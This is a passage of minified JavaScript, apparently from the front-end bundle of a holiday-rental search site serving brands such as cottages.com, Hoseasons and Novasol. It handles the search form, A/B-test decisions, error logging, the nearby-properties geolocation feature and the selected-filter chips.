".concat(1280,"px)"),eu="@media (min-width: ".concat(768,"px)"),ep=e=>e>=1280,eg=e=>768<e&&e<1280;function ef(){let e=(0,d.Z)(["\n        background: #fff;\n        border-bottom: ",";\n        padding: 0;\n      "]);return ef=function(){return e},e}function em(){let e=(0,d.Z)(["\n  "," {\n    transition: 300ms padding ease-out;\n    ","\n  }\n"]);return em=function(){return e},e}let eh=(0,f.ZP)(b.iH).withConfig({componentId:"sc-b43638c-0"})(em(),ed,e=>e.stuck&&(0,f.iv)(ef(),e.hasSeparator&&"1px solid ".concat(e.theme.ColorGrey100)));var ev=n(24002);let ex="dd-MM-yyyy",ey=e=>{let{adult:t,child:n,destinationURL:r,infant:i=0,nights:a,pets:o,range:l,regionName:s,start:d}=e;return{adult:t,child:n,destination:s,destinationURL:r,infant:i,nights:a,pets:o,range:l,...d&&{start:(0,ev.default)(d,ex,new Date)}}},eb=(e,t,n)=>e||(n&&t?t:void 0),ew=e=>{var t;return e.subtitle?e.subtitle:e.countryName==e.name?"":e.parentName==e.countryName?null!==(t=e.countryName)&&void 0!==t?t:"":(null==e?void 0:e.parentName)&&(null==e?void 0:e.countryName)?"".concat(null==e?void 0:e.parentName,", ").concat(null==e?void 0:e.countryName):""},eE=(e,t,n,r,i)=>e||(t||n||r||!i?null:i),e_=(0,u.createContext)(null),eC=()=>{let e=(0,u.useContext)(e_);if(!e)throw Error("useOptimizelyDecisionsContext must be used within OptimizelyDecisionContextProvider");return e},eS=e=>{let{children:t,optimizelyData:n}=e,{decisions:r={},dataFile:i="",userId:a,userAgent:o,userDeviceType:l="",locale:s,brand:d,host:u,isGuestApp:p}=n;return(0,c.jsx)(e_.Provider,{value:{decisions:r,dataFile:i,userId:a,brand:d,locale:s,host:u,userAgent:o,userDeviceType:l,isGuestApp:p,isExperimentEnabled:e=>(0,j.X6)(r,e),isExperimentVariationKeyOneOf:(e,t)=>{let n=(0,j.IM)(r,e);return!!n&&t.includes(n)},getExperimentVariationKey:e=>(0,j.IM)(r,e),getExperimentVariables:e=>(0,j.ML)(r,e)},children:t})},eI=u.createContext(null),eP=()=>{let e=(0,u.useContext)(eI);if(!e)throw Error("useApplicationConfig must be used within ApplicationConfigProvider");return e},ej=e=>{let{children:t,config:n}=e;return(0,c.jsx)(eI.Provider,{value:n,children:t})},eM=e=>{var t,n,r;let i=null===(t=null==e?void 0:null===(n=e.accommodationType)||void 0===n?void 0:n.options[0])||void 0===t?void 0:t.options.findIndex(e=>"boat-holidays"===e.value);void 0!==i&&(null===(r=e.accommodationType)||void 0===r?void 0:r.options[0])&&(e.accommodationType.options[0].options[i]={...e.accommodationType.options[0].options[i],destinationListParentID:"boats",rhsHeaders:{rhs1:"Choose boats region",rhs2:"Choose boats area"}})},eT=(0,u.createContext)(null),eN=()=>{let e=(0,u.useContext)(eT);if(!e)throw Error("useDisplayContext must be used within DisplayContextProvider");return e},ek=e=>{let{children:t,props:n}=e,[r,i]=(0,u.useState)(n.displayMode);return(0,c.jsx)(eT.Provider,{value:{displayMode:r,setDisplayMode:i},children:t})},eD={error:e=>{if(!(e instanceof Error))throw Error("Caught error that was not an Error object",{cause:e})},defined:(e,t)=>{if(void 0===e)throw Error(null!=t?t:"Expected 'thing' to be truthy")}},eA=e=>{if("undefined"!=typeof newrelic){let t=J(N.K$);newrelic.noticeError(e,t?{correlationId:t}:void 0)}},eO=(e,t)=>n=>{let r="MAP"===n?I.PT.SwitchToMap:I.PT.SwitchToList;new I.xq().getEvent(r).update(e,{},eA),t(n)},eL=["novasol","fincallorca","jamesVillas"],eF=e=>eL.includes(e),eR=e=>null!==e&&"object"==typeof e&&"enableOnSearchMfe"in e&&"enableOnLandingMfe"in e&&"enableOnPropertyMfe"in e&&"pageSize"in e&&"pageSizePopular"in e&&"cottages.com"in e&&"hoseasons"in e&&"novasol"in e&&"fincallorca"in e,eG=(e,t)=>"cottages.com"===t||"hoseasons"===t||"novasol"===t||"fincallorca"===t?e[t]:null,eB=(e,t,n)=>{var r,i;let{features:a}=V(),o=a.placesApiOptimizelyVariableKey,l=eC(),s=null===(r=null==l?void 0:l.getExperimentVariables(N.w9.AGE_MFE_ACTIVATE_PLACES_API))||void 0===r?void 0:r[o],d=eR(s)?s:void 0;if(!d)return console.error("Optimizely Places Data is not in the correct format or is undefined for variable key: ".concat(o)),n;let c=eG(d,e),u=l.isExperimentEnabled(N.w9.AGE_MFE_ACTIVATE_PLACES_API),p=null==d?void 0:d.enableOnSearchMfe;if(u&&p&&c){let g={...n};return g.useLegacyDestinationSelector=Boolean(c.useLegacyDestinationSelector),g.initialParentDestinationList=(null===(i=c.initialParentDestinationList)||void 0===i?void 0:i.filter(e=>e.locale===t).map(e=>e.placesApiId).join())||void 0,g.pageSize=null==d?void 0:d.pageSize,g.pageSizePopular=null==d?void 0:d.pageSizePopular,g}return n};async function ez(e,t){var n,r;let i;if(!(null==t?void 0:t.dataFile))return;let{dataFile:a,userId:o="",brand:l="",host:s="",locale:d="",userAgent:c,userDeviceType:u=""}=t,p=null!==(n=J(N.K$))&&void 0!==n?n:N.CX;try{await (i=await j.B7.getInstance({dataFile:a,eventBatchSize:1,additionalConfig:{logLevel:"ERROR"}})).trackEvent({eventKey:e,userId:o,userAttributes:{application:"search-mfe",brand:l,host:s,locale:d,isClientSide:!0,userDeviceType:u,...c&&{$opt_user_agent:c,userAgent:c}}})}catch(g){null==newrelic||newrelic.noticeError("Error tracking optimizely ".concat(e," event: ").concat(g instanceof Error?g.message:String(g)),{correlationId:p})}finally{null==i||null===(r=i.close)||void 0===r||r.call(i).catch(e=>{null==newrelic||newrelic.noticeError("Error closing Optimizely: ".concat(e.message),{correlationId:p})})}}var eZ=n(33334);let eU=e=>Boolean(e),eV=(e,t)=>"cottages"===e?(0,eZ._7)("cottages.com").sortOptions:(0,eZ._7)(t).sortOptions,eK=e=>{let{accommodationType:t,brand:n,startDate:r}=e,i=eV(t,n),a=eU(r)?i.dated:i.undated;return a.options},eW=e=>{let{displayMode:t}=e;return"LIST"===t};function eH(){let e=(0,d.Z)(["\n        position: fixed; /** Safari on iPhone does not handle sticky very well, so we set fixed manually when needed */\n        left: 0;\n        top: 0;\n        width: 100%;\n        z-index: 20; /** Ensure higher z-index than the header */\n        background: #fff;\n        box-shadow: ",";\n      "]);return eH=function(){return e},e}function eq(){let e=(0,d.Z)(["\n  "," {\n    ","\n  }\n"]);return eq=function(){return e},e}function eY(){let e=(0,d.Z)(["\n  "," {\n    display: none;\n  }\n\n  padding: 0 18px;\n\n  margin-top: ","px;\n\n  transition: 300ms margin ease-out;\n\n  > {\n    justify-content: space-around;\n  }\n"]);return eY=function(){return e},e}let eQ=f.ZP.div.withConfig({componentId:"sc-49219a39-0"})(eq(),ed,e=>e.stuck&&(0,f.iv)(eH(),e=>{let{theme:t}=e;return(0,w.sM)({theme:t,depth:3})})),eX=e=>{var t;let{children:n,isGuestApp:r}=e,[i,a]=(0,u.useState)(!1),o=(0,u.useRef)(null),l=(0,u.useRef)(null),s=(0,w.Lm)();return(0,u.useEffect)(()=>{let e=o.current;if(!e||!s||eg(s)||ep(s))return;let t=()=>{if(r)return a(document.documentElement.scrollTop>0);a(e.offsetTop<document.documentElement.scrollTop)};return window.addEventListener("scroll",t),()=>window.removeEventListener("scroll",t)},[i,s]),(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)("div",{ref:o,style:{marginBottom:i?null===(t=l.current)||void 0===t?void 0:t.offsetHeight:0}}),(0,c.jsx)(eQ,{stuck:i,ref:l,children:"function"==typeof n?n({stuck:i}):n})]})},eJ=f.ZP.div.withConfig({componentId:"sc-49219a39-1"})(eY(),eu,e=>e.stuck?0:8),e$=e=>{let t=(0,E.fB)();return async n=>{try{return(await t(n,100,e)).map(e=>({...e,subtitle:ew(e),link:""}))}catch(r){return eD.error(r),console.log("Error while calling places",r.message),[]}}},e0=()=>{let e=(0,u.useContext)(I.Kl),t=t=>{let{source:n,searchTerm:r}=t;n&&new I.xq().getEvent(I.PT.SearchSelectionMade).update(e,{searchOptionKey:"destination",searchOptionValue:n,searchTerm:r},eA)},n=t=>{let{field:n}=t;n&&new I.xq().getEvent(I.PT.SearchSelectionMade).update(e,{searchOptionKey:"date",searchOptionValue:n},eA)},r=t=>{let{field:n}=t;n&&new I.xq().getEvent(I.PT.SearchSelectionMade).update(e,{searchOptionKey:"guest",searchOptionValue:n},eA)};return{handleDestinationSelection:t,handleDateSelection:n,handleGuestSelection:r}};var e1=n(17389);let e2=(e,t,n)=>{let{APP_ENV:r,LOCATION_API_KEY:i}=n;return async(n,a,o)=>{let l=await (0,e1.r)(n,{brand:e,language:t,accommodationType:a,maxAutocompleteResults:100,auth:{LOCATION_API_URL:"https://location-lookup.api.".concat(r,".age.awaze.com"),LOCATION_API_KEY:i}}),s=e=>({id:e.id,link:e.link,name:e.title,subtitle:[e.id,e.location].join(", ").replace(/,\s*$/,""),property:!0});return o?l.flatMap(e=>e.property&&"property"in e&&"title"in e?[e]:[]).map(e=>s(e)):l.map(e=>e.property&&"property"in e&&"title"in e?s(e):e)}};var e5=n(12205),e3=n(78420),e6=n(36722),e8=n(89541);let e4=(e,t,n,r)=>{let{destination:i,destinationURL:a,maxPrice:o,minPrice:l,radiusCentre:s,range:d,start:c,placesId:u,...p}=t,g=null!=s?s:void 0,f=!!g,m=H({data:p,filterOutValues:[null,void 0,0,""]});f&&(null==m||delete m.id);let h=e6.MQ.flatMap(e=>{var t;return(null===(t=e.popular)||void 0===t?void 0:t.locations.filter(e=>e.regionName===i))||[]})[0],v={...!f&&{placesId:u},regionName:h?h.regionName:i,destinationURL:a,maxPrice:c&&(null==o?void 0:o.toString()),minPrice:c&&(null==l?void 0:l.toString()),radiusCentre:g,range:d,start:c&&(0,e5.Z)((0,e3.Z)(c),ex),...m};(!i||f||u)&&(delete v.ne,delete v.sw),new I.xq().getEvent(I.PT.SearchSubmit).update(n,{...t,...f&&{googleSearch:"google places - ".concat(r.googleFallbackMethod)}},eA),globalThis.location.href=(0,e8.ji)(v,e)},e9=e=>{new I.xq().getEvent(I.PT.SearchStart).update(e,{},eA)},e7=e=>{switch((null==e?void 0:e.toLocaleLowerCase())||""){case"da":case"da-dk":return"da";case"de":case"de-de":return"de";case"de-at":return"de-at";case"de-ch":return"de-ch";case"en":case"en-gb":return"en";case"en-us":return"en-us";case"es":return"es";case"fi":return"fi";case"fr":return"fr";case"hr":return"hr";case"hu":return"hu";case"it":return"it";case"nb":return"nb";case"nl":case"nl-nl":return"nl";case"nl-be":return"nl-be";case"pl":return"pl";case"sv":return"sv"}throw Error("No destinations exist for unexpected locale ".concat(e,"."))},te=(e,t)=>{let n=e7(e),r=fetch("/api/search/destinations?fileIdentifier=".concat(n,"&id=").concat(null!=t?t:"countries"));return r.then(e=>e.json()).catch(()=>{})},tt=e=>{let{freeDateSelectionEnabled:t,brand:n}=e;return t&&!eF(n)?N.vF:N.pw},tn={enableHighAccuracy:!0,timeout:1e4,maximumAge:0},tr=async e=>{var t;let{sendOptimizelyEvent:n,warningLogger:r}=e;if(!(null===(t=window.navigator)||void 0===t?void 0:t.geolocation))return r("GD-73: Geolocation is not supported by this browser."),Promise.reject(Error("Geolocation is not supported by this browser."));let i=new Promise((e,t)=>{window.navigator.geolocation.getCurrentPosition(t=>{let n=function(e){let t=e.coords;return t}(t);return e(n)},e=>{let i=function(e){let{geolocationPositionError:t,sendOptimizelyEvent:n,warningLogger:r}=e;switch(t.code){case t.PERMISSION_DENIED:r("GD-73: User denied the request for Geolocation."),n(N.vE.NEARBY_PROPERTIES_GEOLOCATION_ACCESS_DENIED);break;case t.POSITION_UNAVAILABLE:r("GD-73: Location information is unavailable.");break;case t.TIMEOUT:r("GD-73: The request to get user location timed out.");break;default:r("GD-73: ERROR(".concat(t.code,"): ").concat(t.message))}return t.code!==t.PERMISSION_DENIED&&n(N.vE.NEARBY_PROPERTIES_GEOLOCATION_ERROR),t}({geolocationPositionError:e,sendOptimizelyEvent:n,warningLogger:r});return t(Error(i.message,{cause:i}))},tn)});return await i},ti={useLegacyDestinationSelector:!1,initialParentDestinationList:void 0,pageSize:20,pageSizePopular:20,googleFallbackMethod:void 0},ta=e=>{var t;let{defaultConfig:n,initialValues:r,openFilters:i,translations:a,locale:o,marketCode:l,mobileStickyMode:s=!0,placesConfig:d=ti,isGuestApp:g}=e;if(null===d)throw Error("googleFallbackMethod is not defined in placesConfig");let{formatMessage:f}=(0,C.mP)(),{brand:m}=eP(),h=(0,u.useContext)(I.Kl),[v,x]=(0,u.useState)(!1),{searchCriteria:y,totalSelectedFilters:b,hasResults:w}=(0,S.yM)(),{handleDestinationSelection:_,handleDateSelection:P,handleGuestSelection:j}=e0(),M=V();eD.defined(y,"searchCriteria is not defined"),eD.defined(n,"defaultConfig is undefined");let{start:T,accommodationType:k,sort:D,regionName:A,ne:O,sw:L,placesId:F}=y,R=(0,S.jC)(),G=eC(),B=K(m);d.useLegacyDestinationSelector=null!==(t=B.useLegacyDestinationSelector)&&void 0!==t&&t;let z=function(e){let t=eC(),n=null;if("cottages.com"===e)return"autocomplete";switch(e){case"hoseasons":n=N.w9.AGE_ACQUISITION_GOOGLE_FALLBACK_HOS;break;case"novasol":n=N.w9.AGE_ACQUISITION_GOOGLE_FALLBACK_NOV}if(!n)return null;let r=null==t?void 0:t.getExperimentVariationKey(n);if(!r)return null;switch(r){case N.SW.GOOGLE_FALLBACK_AUTOCOMPLETE:return"autocomplete";case N.SW.GOOGLE_FALLBACK_TEXTSEARCH:return"textsearch";default:return null}}(m);z&&(d.googleFallbackMethod=z),d=eB(m,o,d);let{useLegacyDestinationSelector:Z,initialParentDestinationList:U,pageSize:W,pageSizePopular:H,googleFallbackMethod:q}=d,[Y,Q]=(0,u.useState)(""),X=(0,E.rR)(Y),[$,ee]=(0,u.useState)(!1),et=(0,E.UW)($),en=el.UI,er=eC(),ei=null==er?void 0:er.isExperimentVariationKeyOneOf(N.w9.GD_73_DRIVE_TIME_SEARCH,["variant_a","variant_b"]),ed=null==er?void 0:er.getExperimentVariationKey(N.w9.GD_73_DRIVE_TIME_SEARCH),ec=(null==er?void 0:er.getExperimentVariationKey(N.w9.GD_163_FLEXIDATE_SEARCH_V2))==="variant_a";ei&&(en=es.UI,a={...a,destination:{...null==a?void 0:a.destination,nearby:{ctaTitle:f({id:"nearby.ctaTitle",defaultMessage:"Properties Nearby"}),ctaDescription:f({id:"nearby.ctaDescription",defaultMessage:"Discover properties around you"}),destinationField:f({id:"nearby.destinationField",defaultMessage:"Search nearby"}),geolocationPermissionWarning:f({id:"nearby.geolocationPermissionWarning",defaultMessage:"You must allow your browser location request to view nearby properties."})}}});let eu=e=>{var t;let n="undefined"!=typeof newrelic,r=null!==(t=J(N.K$))&&void 0!==t?t:"";return n&&""!==r?newrelic.noticeError(e,{correlationId:r}):console.warn(e)};(0,u.useEffect)(()=>{ee(v&&Z)},[v]),"hoseasons"===m&&eM(n);let ep=e$(q),eg=e2(m,l,M),ef=(0,E.hT)(),em=(0,p.useSearchParams)(),ev=e=>(0,c.jsx)("div",{onClick:()=>{v||x(()=>!0)},children:(0,c.jsx)(en,{defaultConfig:{...n,showDurationInput:!ec,autocompleteDebounceWait:600,maxAmountOfNights:tt({freeDateSelectionEnabled:ec,brand:m}),destinationListConfig:{...U&&{initialParent:U},destinationFetch:async(e,t,n)=>{let r=null==t?void 0:t.toString(),i="boat-holidays"!==n?ef("countries"===r?void 0:r,!0):te(e,r);return await i},pageSize:W,pageSizePopular:H,fetchDelay:0,sortAlphabetically:!0}},autoSuggestSearch:async(e,t)=>{var n;let r=await ep(e);((null==r?void 0:null===(n=r[0])||void 0===n?void 0:n.type)==="GooglePlacesApiAutocomplete"||0===r.length)&&h.updateDataLayer("link","search-no destination result",{search_term:e});let i="boat-holidays"===t,a=await eg(e,t,!i);return i?a:[...r,...a.filter(e=>e.property)]},initialValues:{...r,destination:A,placesId:F},isSummary:!0,isSummaryFloating:!e,translations:a,onNearbyPropertiesClick:()=>tr({warningLogger:eu,sendOptimizelyEvent:e=>{ez(e,G)}}),onSubmit:e=>{var t,n;delete e.featureId;let{destinationId:r,id:i,placesId:a,destination:o,radiusCentre:l}=e,s=r&&eF(m),c=em.get("catalogue"),u=(null==o?void 0:o.length)?eE(X,i,a,r,em.get("radiusCentre")):null,p={...e,...l&&{displayMode:"variant_b"===ed?"MAP":"LIST"},...c&&{catalogue:c},placesId:eb(i,a,o),radiusCentre:null!=l?l:u,...l&&{radiusKm:N.SH},...s&&{destinationURL:"/".concat(null===(t=null===(n=e.destinationId)||void 0===n?void 0:n.toString())||void 0===t?void 0:t.replaceAll("_","/"))},...!r&&O&&L&&{ne:O,sw:L}};l&&ez(N.vE.NEARBY_PROPERTIES_SEARCH_FORM_SUBMITTED,G),ez(N.vE.SEARCH_FORM_SUBMITTED,G),e4(m,p,h,d)},onSearchFormSummaryClick:()=>e9(h),useLegacyDestinationSelector:Z,legacyListWithPlaces:{enabled:Z,data:et},onAutocompleteSelected:(e,t)=>["google-textsearch","google-autocomplete"].includes(t)?Q(e):null,locale:o,...ei?{}:{onDestinationSelectionEvent:_,onDateSelectionEvent:P,onGuestSelectionEvent:j}})}),{displayMode:ex,setDisplayMode:ey}=eN(),ew=eO(h,ey),e_=()=>{let e=eK({accommodationType:k,brand:m,startDate:T}),t=Boolean(T);e=t?[N.E.RECOMMENDED,N.E.PRICE_ASCENDING,N.E.PRICE_DESCENDING,N.E.SLEEPS_ASCENDING,N.E.SLEEPS_DESCENDING,N.E.REVIEWS_DESCENDING,N.E.NO_SORT]:[N.E.RECOMMENDED,N.E.NO_SORT,N.E.SLEEPS_ASCENDING,N.E.SLEEPS_DESCENDING,N.E.REVIEWS_DESCENDING];let n=eW({displayMode:ex}),r=e.map(e=>({text:f({id:"search-controls.sort.option-names.".concat(e)}),value:e}));return(0,c.jsx)(eo.j,{filtersCount:(null==b?void 0:b.toString())||"0",sorting:n?{sortOptions:r,labels:{selectOption:f({id:"search-controls.sort.select-option",defaultMessage:"Select sort option"}),selectedOptionPrefix:f({id:"search-controls.sort.selected-option-prefix",defaultMessage:"Sort"})},selectedOption:null!=D?D:"",onOptionChange:e=>R({type:S.t9,sort:e})}:void 0,showFilters:i,justify:["space-evenly","space-evenly","space-evenly"],shouldHideSortDisplayText:!0,displayMode:ex,setDisplayMode:ew,translations:{filterTitle:f({id:"search-controls.filter.title",defaultMessage:"Filters"}),filterAriaText:f({id:"search-controls.filter.aria",defaultMessage:"Open filters"}),listTitle:f({id:"search-controls.list.title",defaultMessage:"Back to list view"}),listAriaText:f({id:"search-controls.list.aria",defaultMessage:"Back to list view"}),mapTitle:f({id:"search-controls.map.title",defaultMessage:"Map"}),mapAriaText:f({id:"search-controls.map.aria",defaultMessage:"Map View"})}})};return s?(0,c.jsx)(eX,{isGuestApp:g,children:e=>{let{stuck:t}=e;return(0,c.jsxs)("div",{id:"jamesVillas"===m?"james-villas-shadow-hack-wrapper-GD-369":void 0,children:[(0,c.jsx)(eh,{stuck:t,hasSeparator:!0,children:(0,c.jsx)(ea.W,{children:ev(t)})}),w&&(0,c.jsx)(eJ,{stuck:t,children:e_()})]})}}):(0,c.jsxs)("div",{children:[(0,c.jsx)(ea.W,{children:ev(!0)}),(w||"MAP"===ex)&&(0,c.jsx)(c.Fragment,{children:e_()})]})};var to=n(11163),tl=n(26521),ts=n(22135),td=n(67964),tc=n(51727),tu=n(62408),tp=n(32384),tg=n(14841);let tf=e=>{let{isOpen:t,tms:n}=e,r=(0,w.D9)(t),i=void 0!==r,a=new I.xq().getEvent(I.PT.FacetClose),o=new I.xq().getEvent(I.PT.FacetOpen);(0,u.useEffect)(()=>{i&&(t?o.update(n,{},eA):a.update(n,{},eA))},[t])};var tm=n(82767),th=n(44670),tv=n(73457),tx=n(96783),ty=n(25746),tb=n(68963);let tw=e=>{let{tms:t}=e;new I.xq().getEvent(I.PT.FacetClearAll).update(t,{},eA)},tE=e=>{let{clickedFeature:t,tms:n}=e;new I.xq().getEvent(I.PT.FacetRemoved).update(n,{feature:t},eA)},t_=e=>{let{clickedFeature:t,tms:n}=e;new I.xq().getEvent(I.PT.FacetSelected).update(n,{feature:t},eA)},tC=e=>{let{allFeatures:t,appliedFeatures:n,clickedFeature:{featureId:r,featureName:i,featureGroup:a,featureGroupId:o},tms:l,optiContext:s}=e,d=n.includes(r);if("popularFeatures"===o&&ez(N.vE.POPULAR_FEATURE_CLICK,s),ez(N.vE.FEATURE_CLICK,s),d)tE({clickedFeature:{featureGroup:a,featureLabel:i},tms:l});else{let c=t.find(e=>{let{featureId:t}=e;return t.toString()===r.toString()});eD.defined(c,"Was not able to find toggled feature");let{count:u}=c;t_({clickedFeature:{featureCount:u,featureGroup:a,featureLabel:i},tms:l})}},tS=e=>{let{tms:t}=e;tw({tms:t})},tI=e=>{let{clickedFeature:{featureName:t,featureGroup:n},tms:r}=e;tE({clickedFeature:{featureGroup:n,featureLabel:t},tms:r})},tP=e=>{let{allFeatures:t,appliedFeatures:n,clickedFeature:r,dispatch:i,tms:a,optiContext:o}=e,{featureId:l,featureGroup:s,featureName:d,isAccommodationFeature:c,isSiteFeature:u,featureGroupId:p}=r;"string"==typeof l&&"string"==typeof d&&(tC({allFeatures:t,appliedFeatures:n,clickedFeature:{featureId:l,featureGroup:s,featureName:d,featureGroupId:p},tms:a,optiContext:o}),i(c?{type:S.Ir,accommodationTypeId:l}:u?{type:S._7,siteFeatureId:l}:{type:S.TI,featureId:l}))},tj=e=>{let{allFeatures:t,appliedFeatures:n,clickedFeature:r,dispatch:i,dispatchType:a,tms:o,optiContext:l}=e,{featureId:s,featureGroup:d,featureName:c,featureGroupId:u}=r;"string"==typeof s&&"string"==typeof c&&(tC({allFeatures:t,appliedFeatures:n,clickedFeature:{featureId:s,featureGroup:d,featureName:c,featureGroupId:u},tms:o,optiContext:l}),i({type:a,id:s}))},tM=e=>{let{dispatch:t,tms:n}=e;tS({tms:n}),t({type:S.nz})},tT=e=>{let{tms:t,clickedFeature:n}=e,{featureName:r,featureGroup:i}=n;"string"==typeof r&&tI({clickedFeature:{featureGroup:null!=i?i:"",featureName:r},tms:t})},tN=e=>{[8,9,13,37,38,39,40,48,49,50,51,52,53,54,55,56,57,96,97,98,99,100,101,102,103,104,105].includes(e.keyCode)||e.preventDefault()},tk=(e,t,n)=>{let r=parseInt(String(e.minPrice)),i=parseInt(String(e.maxPrice));t(!1),r>0&&i>0&&r>=i&&t(!0),n({type:S.EH,minPrice:r,maxPrice:i})},tD=(e,t)=>{let n=e.minPrice?String(e.minPrice):"",r=e.maxPrice?String(e.maxPrice):"";t(!1),n.length>2&&r.length>2&&parseInt(n)>=parseInt(r)&&t(!0)};var tA=n(56156);let tO=(e,t)=>[...e.filter(e=>t.includes(e.featureId))],tL=e=>e.filter(e=>{var t;return(null===(t=e.featureCode)||void 0===t?void 0:t.toUpperCase())==="AONB"}),tF=e=>e.filter(e=>{var t;return(null===(t=e.featureCode)||void 0===t?void 0:t.toUpperCase())!=="AONB"}),tR=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=[...e,...t],i=r.reduce((e,t)=>{let r=String(t.featureId);return"ent_freecancellation"===r&&n||("9244"===r?e.push({...t,featureName:"Pet Friendly",featureId:r}):"9737"===r?e.push({...t,featureName:"Pets – not allowed",featureId:r}):e.push({...t,featureId:r})),e},[]).sort((e,t)=>e.count<t.count?1:-1);return i},tG=e=>{let t=["onebath","twobath","threebath","fourbath","fivebath","sixplusbath"];return"string"==typeof e?t.indexOf(e)+1||1:t[e-1]||"onebath"},tB=e=>{let t=["onebedexcludingstudio","twobed","threebed","fourbed","fivebed","sixplusbed"];return"string"==typeof e?t.indexOf(e)+1||1:t[e-1]||"onebedexcludingstudio"},tz=e=>e in N.RS,tZ=e=>{let t=Number(e);return tz(t)?N.RS[t]:null},tU=e=>{let{grade:t}=e;return"string"==typeof t&&!isNaN(Number(t))&&N.SL.includes(t)},tV=e=>{let{grades:t,display:n=!1}=e;return t.filter(e=>tU(e)).sort((e,t)=>parseInt(t.grade)-parseInt(e.grade)).map(e=>({count:e.count,featureName:n?(0,c.jsx)(tA.G,{translations:{stars:"stars",outOf:"out of"},grade:parseInt(e.grade)}):"".concat(e.grade," stars"),featureId:tZ(e.grade)||"",ariaLabel:"".concat(e.grade," stars")}))},tK=e=>{let{accumulator:t,count:n,formatMessage:r,mapper:i,roomCount:a}=e,o=!t.find(e=>e.featureName===r({id:"filter.or-more.title"},{number:6})),l=a>6;return!l||l&&o?t.push({count:n,featureName:r({id:"filter.or-more.title"},{number:l?6:a}),featureId:i(l?6:a)}):t[t.length-1].count+=n,t},tW=e=>{let{formatMessage:t,rooms:n=[]}=e,r=[...n].sort((e,t)=>e.bathrooms-t.bathrooms);return r.filter(e=>e.bathrooms>0).reduce((e,n)=>tK({accumulator:e,count:n.count,formatMessage:t,mapper:tG,roomCount:n.bathrooms}),[])},tH=e=>{let{formatMessage:t,rooms:n=[]}=e,r=[...n].sort((e,t)=>e.bedrooms-t.bedrooms);return r.filter(e=>e.bedrooms>0).reduce((e,n)=>tK({accumulator:e,count:n.count,formatMessage:t,mapper:tB,roomCount:n.bedrooms}),[])},tq=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return e.filter(e=>{let{featureId:n}=e;return t.includes(n)})},tY=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=[];return e.filter(e=>e.score>=2&&e.score<=5).forEach((e,n,r)=>{if(n<r.length-1){let i=e.count&&r[n+1].count;i&&t.push({count:e.count+r[n+1].count,featureName:"".concat(e.score,"-").concat(r[n+1].score),featureId:"".concat(e.score,"-").concat(r[n+1].score)})}}),t.reverse()},tQ=(e,t)=>null==t?void 0:t.some(t=>t.featureId===e.featureId),tX=(e,t)=>null==t?void 0:t.some(t=>t.featureId===e.featureId),tJ=e=>e.map(e=>({...e,count:0})),t$=(e,t,n)=>{t?e.updateDataLayer("link","facet-accordion down",{facet_key:n}):e.updateDataLayer("link","facet-accordion up",{facet_key:n})},t0=e=>/2027/.test(e),t1=e=>/2025/.test(e),t2=e=>{let{featureId:t,filterGroupLabels:n,popularDestinationIds:r,popularFeatureIds:i}=e;return t?r.includes(t)?n.popularDestinations:i.includes(t)?n.popularFeatures:n.allFeatures:n.allFeatures};var t5=n(57632),t3=n(87195),t6=n(25167),t8=n(46542),t4=n.n(t8);let t9=e=>{let{accommodationTypesAsFeatures:t,filterGroupLabels:n,popularDestinationIds:r,popularFeatureIds:i,searchCriteria:a,selectedFilters:o,siteFeatures:l,totalFiltersSelectedCount:s,dispatch:d}=e,{bathrooms:p,bedrooms:g,grade:f,rating:m,minPrice:h,maxPrice:v,discounts:x}=a,y=(0,u.useContext)(I.Kl),{formatCurrency:b,formatMessage:w}=(0,C.mP)(),E=p&&p.length>0,_=g&&g.length>0,P=f&&f.length>0,j=m&&m.length>0,M=Boolean(x),T=e=>tT({tms:y,clickedFeature:e});return s>0||M?(0,c.jsxs)(tm.Qd,{disabled:!0,children:[(0,c.jsx)(tm.Bt,{children:w({id:"selected-filters.selected-filter.title",defaultMessage:"Selected filters"})}),(0,c.jsx)(tm.sp,{"aria-label":w({id:"selected-filters.selected-filter.aria-label",defaultMessage:"Selected filters list"}),children:(0,c.jsxs)("div",{className:t4().filterList,children:[o.map(e=>(0,c.jsx)(t3.A,{text:e.featureName||"",ariaLabel:e.featureName||"",variant:"medium",onClick:()=>{let a=tQ(e,l),o=tX(e,t),s=t2({featureId:e.featureId?String(e.featureId):null,filterGroupLabels:n,popularDestinationIds:r,popularFeatureIds:i});T({featureName:e.featureName||"",featureGroup:s}),o?d({type:S.Ir,accommodationTypeId:e.featureId}):(0,t6.Xy)(e.featureId)&&!a?d({type:S.Jw,featureId:e.featureId}):a?d({type:S._7,siteFeatureId:e.featureId}):d({type:S.TI,featureId:e.featureId})}},"".concat(e.featureId,"-").concat((0,t5.Z)()))),E&&(0,c.jsx)(t3.A,{text:w({id:"selected-filters.bathrooms.text",defaultMessage:"{bathroomMapper}+ bathrooms"},{bathroomMapper:tG(p)}),ariaLabel:w({id:"selected-filters.bathrooms.ariaLabel",defaultMessage:"{bathroomMapper}+ bathrooms"},{bathroomMapper:tG(p)}),variant:"medium",onClick:()=>{d({type:S.Jc,id:p}),T({featureName:"".concat(tG(p),"+ bathrooms"),featureGroup:n.bathrooms})}}),_&&(0,c.jsx)(t3.A,{text:w({id:"selected-filters-bedrooms.text",defaultMessage:"{bedroomMapper}+ bedrooms"},{bedroomMapper:tB(g)}),ariaLabel:w({id:"selected-filters-bedrooms.ariaLabel",defaultMessage:"{bedroomMapper}+ bedrooms"},{bedroomMapper:tB(g)}),variant:"medium",onClick:()=>{d({type:S.Lo,id:g}),T({featureName:"".concat(tB(g),"+ bedrooms"),featureGroup:n.bedrooms})}}),h&&h>0&&(0,c.jsx)(t3.A,{text:w({id:"selected-filters.from-text",defaultMessage:"From: {minPrice}"},{minPrice:b(h)}),ariaLabel:w({id:"selected-filters.from-ariaLabel",defaultMessage:"From: {minPrice}"},{minPrice:b(h)}),variant:"medium",onClick:()=>{d({type:S.y5,field:"minPrice"}),T({featureName:w({id:"selected-filters.from-ariaLabel",defaultMessage:"From: {minPrice}"},{minPrice:b(h)})})}}),v&&v>0&&(0,c.jsx)(t3.A,{text:w({id:"selected-filters.to-text",defaultMessage:"To: {maxPrice}"},{maxPrice:b(v)}),ariaLabel:w({id:"selected-filters.to-ariaLabel",defaultMessage:"To: 